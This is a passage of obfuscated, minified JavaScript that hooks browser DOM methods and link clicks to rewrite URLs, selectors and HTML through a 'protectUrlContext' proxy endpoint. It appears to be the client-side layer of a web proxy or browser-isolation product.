Go=Go[WB(0x2fb)]('\x20')[WB(0x195)](GX=>(0x0,Kh['md'])(GX))[WB(0x149)]('\x20'),K9['A'][WB(0x3d3)](GU)[WB(0x8ed)][WB(0x915)](this,WB(0xf5),Go),Go;},()=>!0x0),ar(GU,LP(0xa8c),LP(0xe8a),{'get':function(){const Wc=LP;for(var Go=arguments[Wc(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][Wc(0x3d3)](GU)[Wc(0x5e9)][Wc(0x3d3)][Wc(0x915)](this,...GX)[Wc(0x2fb)]('\x20')[Wc(0x195)](Gu=>(0x0,Kh['_'])(Gu)?(0x0,Kh['ks'])(Gu):Gu)[Wc(0x149)]('\x20');},'set':function(Go){const WC=LP,GX=Go[WC(0x2fb)]('\x20')[WC(0x195)](h0=>(0x0,Kh['md'])(h0))[WC(0x149)]('\x20');for(var GH=arguments[WC(0x7ae)],Gu=new Array(GH>0x1?GH-0x1:0x0),Gg=0x1;Gg<GH;Gg++)Gu[Gg-0x1]=arguments[Gg];return K9['A'][WC(0x3d3)](GU)[WC(0x5e9)][WC(0x207)][WC(0x915)](this,GX,...Gu);}}),aU(GU,LP(0xa8c),LP(0x256),function(Go){const WU=LP;return K9['A'][WU(0x3d3)](GU)[WU(0xb60)][WU(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));}),aU(GU,LP(0xa8c),LP(0x3ae),function(Go){const Wr=LP;if(Go[Wr(0xe3c)](Wr(0x987))){const GH=Go[Wr(0x87b)](0x5)[Wr(0x2b2)]();(0x0,Kh['_'])(GH)||(Go=Wr(0x987)+(0x0,Kh['md'])(GH));}let GX='';return GX=Wr(0x117)===Go||Wr(0x866)===Go||Wr(0xe2f)===Go?K9['A'][Wr(0x3d3)](GU)[Wr(0xecc)][Wr(0x915)](this,(0x0,Kh['md'])(Go)):K9['A'][Wr(0x3d3)](GU)[Wr(0xecc)][Wr(0x915)](this,Go),GX?('id'===Go&&(0x0,Kh['_'])(GX)?GX=(0x0,Kh['ks'])(GX):Wr(0xf5)===Go?GX=GX[Wr(0x2fb)]('\x20')[Wr(0x195)](Gu=>(0x0,Kh['_'])(Gu)?(0x0,Kh['ks'])(Gu):Gu)[Wr(0x149)]('\x20'):Wr(0x935)===Go||Wr(0x4e2)===Go?Wr(0x567)==typeof GX&&GX[Wr(0xe3c)](Wr(0x5dd))&&(GX=GX[Wr(0x87b)](0x3)):((()=>!!(Wr(0x925)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x8a5)===Go&&(0x0,K0['EW'])(GX)||Wr(0x7bb)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x8a5)===Go&&(0x0,K0['EW'])(GX)||Wr(0x8da)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x8a5)===Go&&(0x0,K0['EW'])(GX)||Wr(0xee5)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x816)===Go&&(0x0,K0['EW'])(GX)||'a'===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x816)===Go&&(0x0,K0['EW'])(GX)||Wr(0xe02)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x8a5)===Go&&(0x0,K0['EW'])(GX)||Wr(0x7b0)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x8a5)===Go&&(0x0,K0['EW'])(GX)||Wr(0x5e6)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0xa63)===Go&&(0x0,K0['EW'])(GX)))())?GX=(0x0,K0['sH'])(GX)[Wr(0x819)]:Wr(0x7bb)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x59c)===Go||Wr(0x7b0)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x59c)===Go&&(0x0,K0['EW'])(GX)?GX=KW(GX):Wr(0x5e6)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0xbef)===Go&&(0x0,Kh['_'])(GX)||this[Wr(0xc4d)][Wr(0x2b2)]()[Wr(0xe3c)](Wr(0x815))&&Wr(0x7b0)===Go&&(0x0,Kh['_'])(GX)||Wr(0xd7e)===Go&&(0x0,Kh['_'])(GX)?GX=(0x0,Kh['ks'])(GX):Wr(0x2ad)===Go&&(0x0,Kh['_'])(GX)?GX=(0x0,Kh['xE'])(GX):Wr(0xec0)===Go&&(GX=KF(GX)),Wr(0x712)===Go&&(GX=(0x0,KZ['H'])(GX)),GX):GX;}),aU(GU,LP(0xa8c),LP(0xb2a),function(Go){const Wl=LP;return K9['A'][Wl(0x3d3)](GU)[Wl(0x51f)][Wl(0x915)](this,(0x0,Kh['md'])(Go));}),aU(GU,LP(0xa8c),LP(0x5d4),function(Go){const WS=LP;if(Go[WS(0xe3c)](WS(0x987))){const GX=Go[WS(0x87b)](0x5)[WS(0x2b2)]();(0x0,Kh['_'])(GX)||(Go=WS(0x987)+(0x0,Kh['md'])(GX));}return K9['A'][WS(0x3d3)](GU)[WS(0xd85)][WS(0x915)](this,Go);}),ar(GU,LP(0xa8c),'id',{'get':function(){const We=LP;for(var Go=arguments[We(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][We(0x3d3)](GU)[We(0x6af)][We(0x3d3)][We(0x915)](this,...GX);return(0x0,Kh['_'])(Gu)?(0x0,Kh['ks'])(Gu):Gu;},'set':function(Go){const WQ=LP;WQ(0x567)!=typeof Go&&(Go=GU[WQ(0xb7e)](Go)),Kd(GU,Go);for(var GX=arguments[WQ(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][WQ(0x3d3)](GU)[WQ(0x6af)][WQ(0x207)][WQ(0x915)](this,(0x0,Kh['md'])(Go),...GH);}}),ar(GU,LP(0xa8c),LP(0xd28),{'get':function(){const Ww=LP;for(var Go=arguments[Ww(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][Ww(0x3d3)](GU)[Ww(0x697)][Ww(0x3d3)][Ww(0x915)](this,...GX);return Ww(0x712)===this[Ww(0xc4d)][Ww(0x2b2)]()?(0x0,Ks['sR'])(Gu):Gu;},'set':function(Go){const WV=LP;for(var GX=arguments[WV(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];if(WV(0x712)===this[WV(0xc4d)][WV(0x2b2)]())return K9['A'][WV(0x3d3)](GU)[WV(0x697)][WV(0x207)][WV(0x915)](this,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Go}),...GH);if(WV(0x8da)===this[WV(0xc4d)][WV(0x2b2)]())return K9['A'][WV(0x3d3)](GU)[WV(0x697)][WV(0x207)][WV(0x915)](this,Go,...GH);const Gg=Go[WV(0xc05)]();return this instanceof GU[WV(0xddd)]&&Gg[WV(0xa73)](WV(0xbcc))?K9['A'][WV(0x3d3)](GU)[WV(0x697)][WV(0x207)][WV(0x915)](this,Go,...GH):K9['A'][WV(0x3d3)](GU)[WV(0x697)][WV(0x207)][WV(0x915)](this,KA({'_window':GU,'protectUrlContext':GC,'html':Go}),...GH);}}),ar(GU,LP(0xa8c),LP(0x3f8),{'get':function(){const WP=LP;for(var Go=arguments[WP(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][WP(0x3d3)](GU)[WP(0xacb)][WP(0x3d3)][WP(0x915)](this,...GX);return WP(0x712)===this[WP(0xc4d)][WP(0x2b2)]()?(0x0,Ks['sR'])(Gu):Gu;},'set':function(Go){const WN=LP,GX=Go[WN(0xc05)]();for(var GH=arguments[WN(0x7ae)],Gu=new Array(GH>0x1?GH-0x1:0x0),Gg=0x1;Gg<GH;Gg++)Gu[Gg-0x1]=arguments[Gg];return this instanceof GU[WN(0xddd)]&&GX[WN(0xa73)](WN(0xbcc))?K9['A'][WN(0x3d3)](GU)[WN(0xacb)][WN(0x207)][WN(0x915)](this,Go,...Gu):K9['A'][WN(0x3d3)](GU)[WN(0xacb)][WN(0x207)][WN(0x915)](this,KA({'_window':GU,'protectUrlContext':GC,'html':Go}),...Gu);}}),aU(GU,LP(0xa8c),LP(0x684),function(Go,GX){const Wn=LP;return K9['A'][Wn(0x3d3)](GU)[Wn(0x53b)][Wn(0x915)](this,Go,this instanceof GU[Wn(0x216)]&&Wn(0x712)!==this[Wn(0xc4d)][Wn(0x2b2)]()?KA({'_window':GU,'protectUrlContext':GC,'html':GX}):(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':GX}));}),aU(GU,LP(0xa8c),LP(0x151),function(Go){const Wy=LP;return Go=(0x0,ap['w4'])(Go),K9['A'][Wy(0x3d3)](GU)[Wy(0x794)][Wy(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));},Go=>Go),aU(GU,LP(0xa8c),LP(0x5ff),function(Go){const Wo=LP;return Go=(0x0,ap['w4'])(Go),K9['A'][Wo(0x3d3)](GU)[Wo(0x18c)][Wo(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));},Go=>Go),aU(GU,LP(0xa8c),LP(0x43a),function(Go){const WX=LP;if(Go[WX(0xe3c)](WX(0x987))){const GX=Go[WX(0x87b)](0x5)[WX(0x2b2)]();(0x0,Kh['_'])(GX)||(Go=WX(0x987)+(0x0,Kh['md'])(GX));}return K9['A'][WX(0x3d3)](GU)[WX(0xc2d)][WX(0x915)](this,Go);}),aU(GU,LP(0xa8c),LP(0xc0c),function(Go){const WH=LP;return!!Go&&K9['A'][WH(0x3d3)](GU)[WH(0xe7d)][WH(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));});const Gr=[LP(0xf1b),LP(0x9dd),LP(0xdbb),LP(0xd69),LP(0x803),LP(0xb5a),LP(0xc2b)],Gl=['id',LP(0xf5),LP(0x4e2),LP(0x935),LP(0x8a5),LP(0x6dc),LP(0x59c),LP(0x816),LP(0x591),'as',LP(0x374),LP(0x29f),LP(0xea0),LP(0xd7e),LP(0x2ad),LP(0x117),LP(0x866),LP(0xe2f),LP(0x712),...Gr];aU(GU,LP(0xa8c),LP(0xf22),function(Go,GX){const Wu=LP;Go=Go[Wu(0x2b2)]();let GH=String(GX);const Gu=this[Wu(0xc4d)][Wu(0x2b2)]();if('id'!==Go||(0x0,Kh['_'])(GH)){if(Wu(0xf5)===Go)GH=GH[Wu(0x2fb)]('\x20')[Wu(0x195)](h0=>(0x0,Kh['md'])(h0))[Wu(0x149)]('\x20');else{if(Wu(0x935)===Go||Wu(0x4e2)===Go)GH=Wu(0x5dd)+GH;else{if(Wu(0x925)===Gu)Wu(0x8a5)===Go?GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][Wu(0x826)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]}):Wu(0x6dc)===Go&&(GH=Wu(0x6d1)[Wu(0xb4a)](KD,Wu(0xd6))[Wu(0xb4a)]((0x0,K0['Wq'])({'protectUrlContext':GC,'url':K1['A'][Wu(0xd41)]+Wu(0xf11),'kind':K0['MN'][Wu(0x5f5)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]}),Wu(0x786))[Wu(0xb4a)]((0x0,Kx['x'])()['id'],Wu(0xdc5))+KA({'_window':GU,'protectUrlContext':GC,'html':GH}));else{if(Wu(0x7bb)!==Gu&&Wu(0x739)!==Gu||Wu(0x8a5)!==Go){if(Wu(0x7bb)!==Gu&&Wu(0x739)!==Gu||Wu(0x59c)!==Go){if(Wu(0x8da)===Gu&&Wu(0x8a5)===Go)GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][Wu(0x5f5)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]});else{if(Wu(0xee5)===Gu){var Gg;const h0=Wu(0x591)===Go?GH:null===(Gg=K9['A'][Wu(0x3d3)](GU)[Wu(0xecc)][Wu(0x915)](this,Wu(0x591)))||void 0x0===Gg?void 0x0:Gg[Wu(0x2b2)](),h1=Wu(0x816)===Go?GH:K9['A'][Wu(0x3d3)](GU)[Wu(0xecc)][Wu(0x915)](this,Wu(0x816)),h2='as'===Go?GH:K9['A'][Wu(0x3d3)](GU)[Wu(0xecc)][Wu(0x915)](this,'as'),h3=Wu(0x78a)===h0||Wu(0x20f)===h0&&Wu(0x712)===h2?K0['MN'][Wu(0x430)]:Wu(0x20f)===h0&&Wu(0x8da)===h2?K0['MN'][Wu(0x5f5)]:K0['MN'][Wu(0x6c5)];Wu(0x816)===Go?GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':h3,'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]}):h1&&K9['A'][Wu(0x3d3)](GU)[Wu(0x29b)][Wu(0x207)][Wu(0x915)](this,(0x0,K0['Wq'])({'protectUrlContext':GC,'url':h1,'kind':h3,'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]}));}else{if('a'!==Gu||Wu(0x816)!==Go||(0x0,K0['EW'])(GH)){if('a'===Gu&&Wu(0xea0)===Go&&Wu(0x567)==typeof GH)Go=Wu(0x987)+(0x0,Kh['md'])(Wu(0xea0));else{if(Wu(0xe02)!==Gu||Wu(0x8a5)!==Go&&Wu(0x29f)!==Go||(0x0,K0['EW'])(GH)){if(Wu(0x7b0)!==Gu||Wu(0x8a5)!==Go||(0x0,K0['EW'])(GH)){if(Wu(0x7b0)!==Gu||Wu(0x59c)!==Go||(0x0,K0['EW'])(GH)){if(Wu(0x5e6)!==Gu||Wu(0xa63)!==Go||(0x0,K0['EW'])(GH))Wu(0x5e6)!==Gu||Wu(0xbef)!==Go||(0x0,Kh['_'])(GH)||[Wu(0xae9),Wu(0x12e),Wu(0xd7),Wu(0x35a)][Wu(0xa73)](GH)||(GH=(0x0,Kh['md'])(GH));else{const h4=K9['A'][Wu(0x3d3)](GU)[Wu(0xecc)][Wu(0x915)](this,Wu(0xbef));GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':Wu(0xae9)===h4?K0['MN'][Wu(0xbd9)]:K0['MN'][Wu(0x826)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]});}}else GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][Wu(0x6c5)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]});}else GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][Wu(0x6c5)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]});}else GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][Wu(0x6c5)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]});}}else GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][Wu(0xbd9)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]});}}}else GH=KL({'protectUrlContext':GC,'srcset':GH,'endpoint':K1['A'][Wu(0xd41)]});}else GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][Wu(0x6c5)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]});}}}}else Kd(GU,GH),GH=(0x0,Kh['md'])(GH);if(Gr[Wu(0xa73)](Go)&&(GH=(0x0,Ks['oY'])({'protectUrlContext':GC,'value':GH})),Wu(0x374)===Go&&(GH=KR(GC,GH,K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]))),Wu(0x2ad)!==Go||(0x0,Kh['_'])(GH)||(GH=(0x0,Kh['zp'])(GH)),Wu(0xd7e)!==Go||(0x0,Kh['_'])(GH)||(GH=(0x0,Kh['md'])(GH)),Wu(0x117)!==Go&&Wu(0x866)!==Go||(Go=(0x0,Kh['md'])(Go)),Wu(0xe2f)===Go&&(Go=(0x0,Kh['md'])(Go)),Go[Wu(0xe3c)](Wu(0x987))){const h5=Go[Wu(0x87b)](0x5)[Wu(0x2b2)]();(0x0,Kh['_'])(h5)||(Go=Wu(0x987)+(0x0,Kh['md'])(h5));}return Wu(0x712)===Go&&(GH=(0x0,KZ['e'])(GH)),K9['A'][Wu(0x3d3)](GU)[Wu(0x8ed)][Wu(0x915)](this,Go,GH);},function(Go,GX){const Wg=LP,GH=Go[Wg(0x2b2)]();return!!Gl[Wg(0xa73)](GH)||!!GH[Wg(0xe3c)](Wg(0x987));});const GS=[LP(0x44d),LP(0x816)];aU(GU,LP(0xa8c),LP(0x805),function(Go,GX,GH){const A0=LP;return A0(0x44d)===GX&&GH[A0(0xe3c)]('#')?GH='#'+(0x0,Kh['md'])(GH[A0(0x87b)](0x1)):A0(0x44d)!==GX&&A0(0x816)!==GX||(0x0,K0['EW'])(GH)||(GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][A0(0x6c5)],'baseUrl':K9['A'][A0(0x3d3)](GU)[A0(0x3d7)][A0(0x3d3)][A0(0x80c)](GU[A0(0xb01)]),'endpoint':K1['A'][A0(0xd41)]})),K9['A'][A0(0x3d3)](GU)[A0(0x6ae)][A0(0x915)](this,Go,GX,GH);},function(Go,GX,GH){const A1=LP;return!!GS[A1(0xf06)](Gu=>GX[A1(0xe3c)](Gu));}),aU(GU,LP(0xa8c),LP(0x19f),function(Go){const A2=LP;return K9['A'][A2(0x3d3)](GU)[A2(0x15a)][A2(0x915)](this,KA({'_window':GU,'protectUrlContext':GC,'html':Go}));}),ar(GU,LP(0x41e),LP(0xd1e),{'get':function(){const A3=LP;for(var Go=arguments[A3(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][A3(0x3d3)](GU)[A3(0xa4d)][A3(0x3d3)][A3(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)?(0x0,K0['sH'])(Gu)[A3(0x819)]:Gu;}},()=>!0x0),ar(GU,LP(0x41e),LP(0x708),{'get':function(){const A4=LP;for(var Go=arguments[A4(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][A4(0x3d3)](GU)[A4(0x3a3)][A4(0x3d3)][A4(0x915)](this,...GX);return(0x0,K0['EW'])(Gu)?(0x0,K0['sH'])(Gu)[A4(0x819)]:Gu;}}),aU(GU,LP(0x650),LP(0xe63),function(){const A5=LP;this[A5(0xe2c)]=!0x0;for(var Go=arguments[A5(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][A5(0x3d3)](GU)[A5(0xf28)][A5(0x915)](this,...GX);}),aU(GU,LP(0x650),LP(0xd9d),function(){const A6=LP;this[A6(0xdf9)]=!0x0;for(var Go=arguments[A6(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][A6(0x3d3)](GU)[A6(0x15b)][A6(0x915)](this,...GX);}),aU(GU,LP(0xeaa),LP(0x1b2),function(Go,GX,GH){const A7=LP;var Gu,Gg;null!==(Gu=this[A7(0x969)])&&void 0x0!==Gu||(this[A7(0x969)]=[]);const h0=null!==(Gg=this[A7(0x969)][A7(0x88e)](aW(Go,GX,GH)))&&void 0x0!==Gg?Gg:((()=>{const AK=A7,h1={'eventName':Go,'callback':GX,'options':GH,'triggerCount':0x0,'func':function(h2){const A8=a2a;this[A8(0x969)]=this[A8(0x969)][A8(0xd4b)](hK=>{const A9=A8;var ha;return!(A9(0x61a)!=typeof hK[A9(0x1de)]&&null!==(ha=hK[A9(0x1de)])&&void 0x0!==ha&&null!==(ha=ha[A9(0xa1c)])&&void 0x0!==ha&&ha[A9(0x793)]);});try{for(var h3=arguments[A8(0x7ae)],h4=new Array(h3>0x1?h3-0x1:0x0),h5=0x1;h5<h3;h5++)h4[h5-0x1]=arguments[h5];h1[A8(0x5a5)][A8(0xa91)]?h1[A8(0x5a5)][A8(0xa91)][A8(0x915)](h1[A8(0x5a5)],h2,...h4):h1[A8(0x5a5)][A8(0x915)](this,h2,...h4);}catch(hK){console[A8(0x95d)](hK);}const h6=++h1[A8(0x949)];let h7=!0x1;if((h2[A8(0xdf9)]||h2[A8(0xe2c)]&&this[A8(0x969)][A8(0x981)](ha=>ha[A8(0x949)]===h6)||this instanceof GU[A8(0x41e)]&&this[A8(0x969)][A8(0x981)](ha=>ha[A8(0x949)]===h6))&&(h7=!0x0),h7&&!h2[A8(0xbad)]){let ha=h2[A8(0xbef)];for(;ha instanceof GU[A8(0x216)]&&'a'!==(null===(h8=ha)||void 0x0===h8||null===(h8=h8[A8(0xc4d)])||void 0x0===h8?void 0x0:h8[A8(0x2b2)]());){var h8;ha=ha[A8(0x92c)];}if(ha){var h9;const hG=K9['A'][A8(0x3d3)](GU)[A8(0xecc)][A8(0x915)](ha,A8(0x987)+(0x0,Kh['md'])(A8(0xea0)));if(hG)try{GU[A8(0x74a)](hG);}catch(hv){}let hh=K9['A'][A8(0x3d3)](GU)[A8(0xecc)][A8(0x915)](ha,A8(0x816));if(A8(0x567)!=typeof hh||hh[A8(0xe3c)](A8(0x507)))return;const hM=null===(h9=aw(GU))||void 0x0===h9?void 0x0:h9[A8(0x9a8)];if((0x0,K0['EW'])(hh)){const hs=(0x0,K0['sH'])(hh)[A8(0x819)];hh=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':hs,'kind':K0['MN'][A8(0xbd9)],'baseUrl':K9['A'][A8(0x3d3)](GU)[A8(0x3d7)][A8(0x3d3)][A8(0x80c)](GU[A8(0xb01)]),'endpoint':K1['A'][A8(0xd41)],'extra':{'sourceFrameOrigin':hM}});}let hb=K9['A'][A8(0x3d3)](GU)[A8(0xecc)][A8(0x915)](ha,A8(0xec0));if(hb=KR(GC,hb,K9['A'][A8(0x3d3)](GU)[A8(0x3d7)][A8(0x3d3)][A8(0x80c)](GU[A8(0xb01)])),h2[A8(0x328)](),hh){if('#'===hh){const hq=(0x0,K0['sH'])(window[A8(0x841)][A8(0x816)])[A8(0x819)];hh=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':hq+'#','kind':K0['MN'][A8(0xbd9)],'baseUrl':K9['A'][A8(0x3d3)](GU)[A8(0x3d7)][A8(0x3d3)][A8(0x80c)](GU[A8(0xb01)]),'endpoint':K1['A'][A8(0xd41)],'extra':{'sourceFrameOrigin':hM}});}let hj=GU;for(;KV(hj,A8(0x323),A8(0xa77),{'url':hh,'windowFeatures':hb?A8(0xd39)[A8(0xb4a)](hb):void 0x0,'name':GU[A8(0xd87)]}),hj!==GU[A8(0x2c3)];)hj=hj[A8(0x124)][A8(0x5ba)];}}}A8(0x61a)!=typeof GH&&null!=GH&&GH[A8(0xd56)]&&(this[A8(0x969)]=this[A8(0x969)][A8(0xd4b)](hi=>hi!==h1));}};return this[AK(0x969)][AK(0x6e2)](h1),h1;})());return K9['A'][A7(0x3d3)](GU)[A7(0x8dd)][A7(0x915)](this,Go,h0[A7(0x32d)],GH);},function(Go,GX){const Aa=LP;return Aa(0xa77)===Go;}),aU(GU,LP(0xeaa),LP(0xdd3),function(Go,GX,GH){const AG=LP;var Gu;const Gg=null!==(Gu=this[AG(0x969)])&&void 0x0!==Gu?Gu:[],h0=Gg[AG(0x297)](aW(Go,GX,GH));if(-0x1!==h0){const [h1]=Gg[AG(0x3ac)](h0,0x1);return K9['A'][AG(0x3d3)](GU)[AG(0x40c)][AG(0x915)](this,Go,h1[AG(0x32d)],GH);}return K9['A'][AG(0x3d3)](GU)[AG(0x40c)][AG(0x915)](this,Go,GX,GH);},Go=>LP(0xa77)===Go),ar(GU,LP(0xe1),LP(0xec0),{'get':function(){const Ah=LP;for(var Go=arguments[Ah(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][Ah(0x3d3)](GU)[Ah(0x3cd)][Ah(0x3d3)][Ah(0x915)](this,...GX);return Gu?KF(Gu):Gu;},'set':function(Go){const AM=LP;if(!Go)return K9['A'][AM(0x3d3)](GU)[AM(0x3cd)][AM(0x207)][AM(0x915)](this,Go);for(var GX=arguments[AM(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][AM(0x3d3)](GU)[AM(0x3cd)][AM(0x207)][AM(0x915)](this,KR(GC,Go,K9['A'][AM(0x3d3)](GU)[AM(0x3d7)][AM(0x3d3)][AM(0x80c)](GU[AM(0xb01)])),...GH);}}),ar(GU,LP(0xe1),LP(0x816),{'get':function(){const Ab=LP;for(var Go=arguments[Ab(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Ab(0x3d3)](GU)[Ab(0x946)][Ab(0x3d3)][Ab(0x80c)](this,GX);return(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[Ab(0x819)]),Gu;},'set':function(Go){const Av=LP;try{Go=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][Av(0xbd9)],'baseUrl':K9['A'][Av(0x3d3)](GU)[Av(0x3d7)][Av(0x3d3)][Av(0x80c)](GU[Av(0xb01)]),'endpoint':K1['A'][Av(0xd41)]});}catch(Gg){K4['A'][Av(0xbb5)](Av(0x28c),Go);}for(var GX=arguments[Av(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][Av(0x3d3)](GU)[Av(0x946)][Av(0x207)][Av(0x915)](this,Go,...GH);}}),ar(GU,LP(0xe1),LP(0x35b),{'get':function(){const As=LP;let Go=K9['A'][As(0x3d3)](GU)[As(0x946)][As(0x3d3)][As(0x80c)](this);(0x0,K0['EW'])(Go)&&(Go=(0x0,K0['sH'])(Go)[As(0x819)]);try{return new URL(Go)[As(0x35b)];}catch(Gg){for(var GX=arguments[As(0x7ae)],GH=new Array(GX),Gu=0x0;Gu<GX;Gu++)GH[Gu]=arguments[Gu];return K9['A'][As(0x3d3)](GU)[As(0x952)][As(0x3d3)][As(0x80c)](this,GH);}}}),ar(GU,LP(0xe1),LP(0xbf),{'get':function(){const Aj=LP;let Go=K9['A'][Aj(0x3d3)](GU)[Aj(0x946)][Aj(0x3d3)][Aj(0x80c)](this);(0x0,K0['EW'])(Go)&&(Go=(0x0,K0['sH'])(Go)[Aj(0x819)]);try{return new URL(Go)[Aj(0xbf)];}catch(Gg){for(var GX=arguments[Aj(0x7ae)],GH=new Array(GX),Gu=0x0;Gu<GX;Gu++)GH[Gu]=arguments[Gu];return K9['A'][Aj(0x3d3)](GU)[Aj(0x3f1)][Aj(0x3d3)][Aj(0x80c)](this,GH);}}}),ar(GU,LP(0xe1),LP(0x5f1),{'get':function(){const Aq=LP;for(var Go=arguments[Aq(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Aq(0x3d3)](GU)[Aq(0x946)][Aq(0x3d3)][Aq(0x80c)](this,GX);(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[Aq(0x819)]);try{return new URL(Gu)[Aq(0x5f1)];}catch(Gg){return K9['A'][Aq(0x3d3)](GU)[Aq(0x7aa)][Aq(0x3d3)][Aq(0x80c)](this,GX);}}}),ar(GU,LP(0xe1),LP(0xaa6),{'get':function(){const Ai=LP;for(var Go=arguments[Ai(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];let Gu=K9['A'][Ai(0x3d3)](GU)[Ai(0x946)][Ai(0x3d3)][Ai(0x80c)](this,GX);(0x0,K0['EW'])(Gu)&&(Gu=(0x0,K0['sH'])(Gu)[Ai(0x819)]);try{return new URL(Gu)[Ai(0xaa6)];}catch(Gg){return 